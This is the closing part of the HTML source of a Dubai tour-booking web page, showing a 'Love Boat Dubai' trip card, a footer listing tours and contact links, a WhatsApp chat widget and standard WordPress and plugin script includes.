			<h3 class="category-trip-title">
				<a itemprop="url" href="https://come2travel.com/trip/love-boat/">Love Boat Dubai</a>
			</h3>

			<!-- Trip meta infos -->
			<div class="category-trip-meta-infos">
				<div class="category-trip-meta-info">
					<span class="category-trip-meta-info-icon">
						<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M21 10.3018H3M16 2.30176V6.30176M8 2.30176V6.30176M7.8 22.3018H16.2C17.8802 22.3018 18.7202 22.3018 19.362 21.9748C19.9265 21.6872 20.3854 21.2282 20.673 20.6637C21 20.022 21 19.1819 21 17.5018V9.10176C21 7.4216 21 6.58152 20.673 5.93979C20.3854 5.3753 19.9265 4.91636 19.362 4.62874C18.7202 4.30176 17.8802 4.30176 16.2 4.30176H7.8C6.11984 4.30176 5.27976 4.30176 4.63803 4.62874C4.07354 4.91636 3.6146 5.3753 3.32698 5.93979C3 6.58152 3 7.4216 3 9.10176V17.5018C3 19.1819 3 20.022 3.32698 20.6637C3.6146 21.2282 4.07354 21.6872 4.63803 21.9748C5.27976 22.3018 6.11984 22.3018 7.8 22.3018Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
						</svg>
					</span>
					<div>
                        <span class="category-trip-meta-info-label">
                            Duration						</span>
						<span class="category-trip-meta-info-value">
                            1 Day						</span>
					</div>
				</div>

                				                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21.5833 11.8021C21.5833 17.0948 17.2927 21.3854 12 21.3854C6.70726 21.3854 2.41666 17.0948 2.41666 11.8021M21.5833 11.8021C21.5833 6.50935 17.2927 2.21875 12 2.21875M21.5833 11.8021H19.1875M2.41666 11.8021C2.41666 6.50935 6.70726 2.21875 12 2.21875M2.41666 11.8021H4.81249M12 2.21875V4.61458M18.7835 5.09375L13.4374 10.3646M18.7835 18.5856L18.5881 18.3902C17.9251 17.7272 17.5936 17.3957 17.2068 17.1586C16.8638 16.9485 16.4898 16.7936 16.0987 16.6997C15.6575 16.5938 15.1887 16.5938 14.2511 16.5938L9.74882 16.5938C8.81123 16.5938 8.34243 16.5938 7.90127 16.6997C7.51013 16.7936 7.13621 16.9485 6.79323 17.1587C6.40639 17.3957 6.0749 17.7272 5.41192 18.3902L5.21655 18.5856M5.21655 5.09375L6.88065 6.75785M13.9167 11.8021C13.9167 12.8606 13.0585 13.7188 12 13.7188C10.9414 13.7188 10.0833 12.8606 10.0833 11.8021C10.0833 10.7435 10.9414 9.88542 12 9.88542C13.0585 9.88542 13.9167 10.7435 13.9167 11.8021Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Difficulty                            </span>
                            <span class="category-trip-meta-info-value">
                                				Medium                            </span>
                        </div>
                    </div>
                                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18 10.3018L15 11.8018L11 8.80176L10 14.3018L13.5 17.3018L14 21.8018M18 8.80176V21.8018M10 17.3018L8 21.8018M8.5 8.80176C7 9.80176 6 12.3018 6 12.3018L8 13.3018M12 6.80176C12.5304 6.80176 13.0391 6.59104 13.4142 6.21597C13.7893 5.8409 14 5.33219 14 4.80176C14 4.27132 13.7893 3.76262 13.4142 3.38754C13.0391 3.01247 12.5304 2.80176 12 2.80176C11.4696 2.80176 10.9609 3.01247 10.5858 3.38754C10.2107 3.76262 10 4.27132 10 4.80176C10 5.33219 10.2107 5.8409 10.5858 6.21597C10.9609 6.59104 11.4696 6.80176 12 6.80176Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Activity                            </span>
                            <span class="category-trip-meta-info-value">
                                1 Activity                            </span>
                        </div>
                    </div>
                			</div>
		</div>
	</div>
</div>
	</div>
</div>		</div>
		<!-- .trip-content-area  -->
		</div>
		 <!-- wrapper with 100% width -->
		
            </div><!-- .row -->
    </div><!-- #content -->
        </div><!-- .container -->
        <footer id="colophon" class="site-footer lazyload" itemscope itemtype="https://schema.org/WPFooter" style="background:inherit;" data-bg="url(https://come2travel.com/wp-content/uploads/2023/05/anshul-hari-jVcpKCLk114-unsplash-scaled.jpg) no-repeat">
    
    <div class="footer-t">
        <div class="container">
    		<div class="col-4 footer-col-holder">
    			<div class="column"><section id="text-10" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone  wp-image-1879 lazyload" data-src="https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp-300x264.png" alt="" width="83" height="73" data-srcset="https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp-300x264.png 300w, https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp-68x60.png 68w, https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp.png 358w" data-sizes="(max-width: 83px) 100vw, 83px" src="[data-uri]" style="--smush-placeholder-width: 83px; --smush-placeholder-aspect-ratio: 83/73;" /></p>
</div>
		</section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://come2travel.com/about-us/">About-Us</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://come2travel.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://come2travel.com/cart/">Cart</a></li>
</ul></div></section><h2 class="widget-title" itemprop="name">Follow Us</h2>
<section class="ssb_followers simplesocial-simple-round">

		<a class="ssb_button simplesocial-fb-follow" rel="noopener" href="https://facebook.com/https://www.facebook.com/come2travel" target="_blank">
		<span class="simplesocialtxt">Facebook </span>
		<span class="widget_counter">  </span>
	</a>



	<a class="ssb_button simplesocial-yt-follow" rel="noopener" href="https://youtube.com/channel/https://www.youtube.com/channel/UCdtDwGBJeMJN4gr83FbqrPA" target="_blank">
		<span class="simplesocialtxt">Subscribe us on Youtube </span>
		<span class="widget_counter">   </span>
	</a>


	<a class="ssb_button simplesocial-instagram-follow" rel="noopener" href="https://www.instagram.com/come2travel2" target="_blank">
		<span class="simplesocialtxt">Follow us on Instagram </span>
		<span class="widget_counter">  </span>
	</a>

	<a class="ssb_button simplesocial-whatsapp-follow" rel="noopener" href="https://api.whatsapp.com/send?phone=971589397129" target="_blank">
		<span class="simplesocialtxt">Whatsapp </span>
	</a>


</section>
</section></div><div class="column"><section id="text-3" class="widget widget_text"><h2 class="widget-title" itemprop="name">Activities</h2>			<div class="textwidget"><p><a href="https://come2travel.com/trip/desert-safari/">Desert Safari</a></p>
<p><a href="https://come2travel.com/trip/city-tour/">Dubai City Tour</a></p>
<p><a href="https://come2travel.com/trip/lotus-yacht-cruise-2/">Ocean Empress Dinner Cruise</a></p>
<p><a href="https://come2travel.com/trip/qasr-al-watan/">Qasr Al Watan</a></p>
<p><a href="https://come2travel.com/trip/hot-air-balloon-0-0-8-2/">Hot Air Balloon Tour</a></p>
<p><a href="https://come2travel.com/activities/theme-park/">Dubai Theme Park</a></p>
<p><a href="https://come2travel.com/activities/water-activities/">Duabi Water Activities</a></p>
<p><a href="https://come2travel.com/trip/sky-view/">Sky Views Dubai</a></p>
<p><a href="https://come2travel.com/trip/seaworld-abu-dhabi/">Seaworld Abu Dhabi</a></p>
<p><a href="https://come2travel.com/trip/xline/">XLine Dubai Marina</a></p>
<p><a href="https://come2travel.com/trip/helicopter-ride-dubai/">Dubai Helicopter Tour</a></p>
<p><a href="https://come2travel.com/trip/sky-view/">Sky Views Dubai</a></p>
</div>
		</section></div><div class="column"><section id="text-5" class="widget widget_text"><h2 class="widget-title" itemprop="name">Review</h2>			<div class="textwidget"><p><a href="https://come2travel.com/destinations/uae/dubai/">Dubai Tours</a></p>
<p><a href="https://come2travel.com/destinations/maldives/">Maldives Tours</a></p>
<p><a href="https://come2travel.com/destinations/uae/abu-dhabi/">Abu Dhabi Tours</a></p>
<p><a href="https://come2travel.com/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://come2travel.com/about-us/">About-Us</a></p>
<p><a href="https://come2travel.com/trip-types/">Trip Types</a></p>
<p><a href="https://come2travel.com/my-account-3/">My account</a></p>
<p><a href="https://come2travel.com/cart/">Cart</a></p>
<p><a href="https://come2travel.com/wishlist/">Wishlist</a></p>
<p><a href="https://come2travel.com/travellers-information/">Travellers Information</a></p>
<p><a href="https://come2travel.com/terms-and-conditions/">Terms and Conditions</a></p>
</div>
		</section></div><div class="column"><section id="text-6" class="widget widget_text"><h2 class="widget-title" itemprop="name">Best Selling</h2>			<div class="textwidget"><p><a href="https://come2travel.com/trip/desert-safari/">Desert Safari</a></p>
<p><a href="https://come2travel.com/trip/louve-abudhabi-2/">Abu Dhabi City Tour</a></p>
<p><a href="https://come2travel.com/trip/burj-khalifa-and-cafe-treat-2/">Burj Khalifa</a></p>
<p><a href="https://come2travel.com/trip/global-village/">Global Village Tickets</a></p>
<p><a href="https://come2travel.com/trip/aquaveture/">Atlantis Aquaventure</a></p>
<p><a href="https://come2travel.com/trip/dune-buggy/">Dune Buggy Dubai</a></p>
<p><a href="https://come2travel.com/trip/green-planet/">The Green Planet Dubai</a></p>
<p><a href="https://come2travel.com/trip/dhow-cruise-dinner-2/">Dhow Cruise Dinner Marina</a></p>
<p><a href="https://come2travel.com/trip/al-ain/">Al Ain City </a></p>
<p><a href="https://come2travel.com/trip/img-world-of-adventure/">IMG Worlds of Adventure</a></p>
<p><a href="https://come2travel.com/trip/dubai-intercity-transfer/">Dubai Intercity Transfers</a></p>
<p><a href="https://come2travel.com/trip/lotus-yacht-cruise/">Lotus Mega Yacht Sunset Cruise</a></p>
</div>
		</section></div>    		</div>
        </div><!-- .container -->
	</div><!-- .footer-t -->

        <div class="footer-b">
        <div class="container">
    		<span class="site-info">
    			<span class="copyright">© Copyright 2024 Come2Travel and Tour. sales@come2travel.com +971589397129</span>Travel Booking by <a href="https://wptravelengine.com/" rel="nofollow" target="_blank">WP Travel Engine</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> .<span class="policy_link"><a class="privacy-policy-link" href="https://come2travel.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></span>                              
    		</span>
        </div>
	</div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/travel-booking\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="wptravelengine-trip-booking-modal"
			 data-trip-booking="{&quot;tripID&quot;:449,&quot;nonce&quot;:&quot;c234491a9e&quot;,&quot;wpXHR&quot;:&quot;https:\/\/come2travel.com\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;2.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;,&quot;showModalWarning&quot;:true,&quot;modalWarningMessage&quot;:&quot;&quot;}"></div>
		        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971501630114&quot;,&quot;pre_filled&quot;:&quot;Hello Come2Travel, a travel assistant that can you with get the land packages. I&#039;m here to assist you. Just let me know what you need help with, and we&#039;ll provide quality Service!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_structure_m&quot;:&quot;wa_colon&quot;,&quot;url_target_d&quot;:&quot;popup&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="4dba4d3d6f"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/come2travel.com\/wp-json\/","nonce":"4dba4d3d6f","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971501630114","pre_filled":"Hello Come2Travel, a travel assistant that can you with get the land packages. I'm here to assist you. Just let me know what you need help with, and we'll provide quality Service!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_structure_m":"wa_colon","url_target_d":"popup","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.js?ver=5.9.2" id="wte-dropzone-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/lib/jquery.rateyo.min.js?ver=2.1.5" id="jquery-rateyo-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/lib/jquery.appear.js?ver=2.1.5" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9" id="wte-fpickr-lib-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/en.js?ver=4.6.9" id="wte-fpickr-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://come2travel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4dba4d3d6f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://come2travel.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="single-trip-js-before">
/* <![CDATA[ */
;(function(){
				var wtePreFetch = window[wtePreFetch] || {};
				if(! window.wtePreFetch){
					window.wtePreFetch = {"tripID":449,"wpapi":{"root":"https:\/\/come2travel.com\/wp-json\/","nonce":"4dba4d3d6f","versionString":"wp\/v2\/"},"map_lazy_load":"disable","iframe_url":"<iframe src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m14!1m8!1m3!1d14453.20926879543!2d55.1414347!3d25.0916257!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f5d1013608987%3A0x5a7a198744a6f4a0!2sAdventure%20Zone%20Dubai!5e0!3m2!1sen!2s!4v1683043582514!5m2!1sen!2s\" width=\"600\" height=\"450\" allowfullscreen=\"\"><\/iframe>"};
				}
			})();
;(function(){
				var wteL10n = window[wteL10n] || {};
				if(! window.wteL10n){
